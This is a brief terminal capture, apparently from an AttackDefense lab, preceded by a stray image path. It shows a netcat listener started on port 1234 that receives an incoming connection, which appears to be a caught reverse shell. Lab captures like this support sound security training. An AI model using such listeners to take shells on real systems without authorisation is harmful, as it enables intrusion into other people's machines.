 root@attackdefense:~/Desktop# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.4.20.244.
Ncat: Connection from 10.4.20.244:49268.